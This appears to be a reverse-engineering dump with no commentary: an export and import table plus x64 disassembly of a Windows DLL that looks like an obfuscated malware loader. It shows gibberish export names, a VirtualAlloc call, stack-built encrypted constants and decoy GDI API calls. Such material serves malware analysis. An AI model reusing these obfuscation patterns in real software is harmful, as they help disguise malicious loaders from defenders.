 Address Type Ordinal Symbol
000000006698205A Export 8 DeleteDateConnectionPosition
000000006698179D Export 13 PaintFloodFileHeaderDevice
00000000669811AF Export 22 SubtractDeleteConnected
00000000669862D4 Export 0 OptionalHeader.AddressOfEntryPoint
0000000066A16208 Import DeleteDC
0000000066A16210 Import DeleteEnhMetaFile
0000000066A16218 Import DeleteMetaFile
0000000066A16220 Import DeleteObject
0000000066A16280 Import SetIpForwardEntry
0000000066A162B8 Import HeapDestroy
B9 00000000 mov ecx,0
48:8B05 9D3F0900 mov rax,qword ptr ds:[<&VirtualAlloc>]
FFD0 call rax
48:8985 30180000 mov qword ptr ss:[rbp+1830],rax
66:C785 2E180000 7346 mov word ptr ss:[rbp+182E],4673
66:C785 2C180000 9C0B mov word ptr ss:[rbp+182C],B9C
C785 28180000 40D56404 mov dword ptr ss:[rbp+1828],464D540
C685 27180000 6D mov byte ptr ss:[rbp+1827],6D
41:B8 00000000 mov r8d,0
BA 00000000 mov edx,0
B9 00000000 mov ecx,0
48:8B05 6A3E0900 mov rax,qword ptr ds:[<&CombineTransform>]
FFD0 call rax
8985 20180000 mov dword ptr ss:[rbp+1820],eax
66:C785 58120000 7FB6 mov word ptr ss:[rbp+1258],B67F
66:C785 5A120000 D4C3 mov word ptr ss:[rbp+125A],C3D4
66:C785 5C120000 F2F5 mov word ptr ss:[rbp+125C],F5F2
66:C785 5E120000 DC1A mov word ptr ss:[rbp+125E],1ADC
66:C785 60120000 9E3A mov word ptr ss:[rbp+1260],3A9E
66:C785 62120000 FED3 mov word ptr ss:[rbp+1262],D3FE
C785 30120000 54619E40 mov dword ptr ss:[rbp+1230],409E6154
C785 34120000 22818A52 mov dword ptr ss:[rbp+1234],528A8122
C785 38120000 357E6EE2 mov dword ptr ss:[rbp+1238],E26E7E35
C785 3C120000 0B75E84B mov dword ptr ss:[rbp+123C],4BE8750B
C785 40120000 7E5F3F83 mov dword ptr ss:[rbp+1240],833F5F7E
C785 44120000 F062CB22 mov dword ptr ss:[rbp+1244],22CB62F0
C785 48120000 2FEE6D84 mov dword ptr ss:[rbp+1248],846DEE2F
C785 4C120000 C9F97C9F mov dword ptr ss:[rbp+124C],9F7CF9C9
C785 50120000 D1C79FD6 mov dword ptr ss:[rbp+1250],D69FC7D1
C685 1F180000 AD mov byte ptr ss:[rbp+181F],AD
C785 18180000 00000000 mov dword ptr ss:[rbp+1818],0
C685 17180000 F8 mov byte ptr ss:[rbp+1817],F8
C785 10120000 02752973 mov dword ptr ss:[rbp+1210],73297502
C785 14120000 E4E8B1E6 mov dword ptr ss:[rbp+1214],E6B1E8E4
C785 18120000 3FAEC399 mov dword ptr ss:[rbp+1218],99C3AE3F
C785 1C120000 A07118FC mov dword ptr ss:[rbp+121C],FC1871A0
C785 20120000 2733035A mov dword ptr ss:[rbp+1220],5A033327
C785 24120000 1F033677 mov dword ptr ss:[rbp+1224],user32.7736031F
C785 28120000 23AC6F18 mov dword ptr ss:[rbp+1228],186FAC23
C785 2C120000 BF99117D mov dword ptr ss:[rbp+122C],7D1199BF
B9 00000000 mov ecx,0
48:8B05 9E3D0900 mov rax,qword ptr ds:[<&DeleteMetaFile>]
FFD0 call rax